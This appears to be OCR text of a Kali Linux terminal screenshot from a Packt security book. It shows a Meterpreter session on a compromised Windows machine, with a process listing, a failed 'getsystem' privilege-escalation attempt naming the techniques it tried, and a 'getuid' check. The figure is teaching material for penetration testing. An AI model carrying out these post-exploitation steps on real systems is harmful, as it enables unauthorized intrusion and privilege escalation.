 Applications Places Terminal Thu 06:48 1
root@kali: ~
File Edit View Search Terminal Help
15572 1104 RuntimeBroker.exe x64 5 DESKTOP-URJAQU7\asdf C:\Windows\System32\Run
timeBroker.exe
15580 1104 RuntimeBroker.exe x64 5 DESKTOP-URJAQU7\asdf C:\Windows\System32\Run
timeBroker.exe
15664 4172 esif_assist_64.exe x64 5 DESKTOP-URJAQU7\asdf C:\Windows\Temp\DPTF\es
if_assist_64.exe
15904 1780 fontdrvhost.exe
15976 3840 vo.exe x86 5 DESKTOP-URJAQU7\asdf C:\Users\asdf\Downloads
\vo.exe
16112 624 svchost.exe
16340 17396 powershell.exe x86 5
16708 1104 SkypeBackgroundHost.exe x64 5 DESKTOP-URJAQU7\asdf C:\Program Files\Window
sApps\Microsoft.SkypeApp_14.42.60.0_x64__kzf8qxf38zg5c\SkypeBackgroundHost.exe
16816 14516 SSScheduler.exe x64 5 DESKTOP-URJAQU7\asdf C:\Program Files\McAfee
Security Scan\3.11.968\SSScheduler.exe
16944 14516 WINWORD.EXE x86 5 DESKTOP-URJAQU7\asdf C:\Program Files (x86)\
Microsoft Office\root\Office16\WINWORD.EXE
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted
:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > getuid
Server username: DESKTOP-URJAQU7\asdf
meterpreter >
Packt>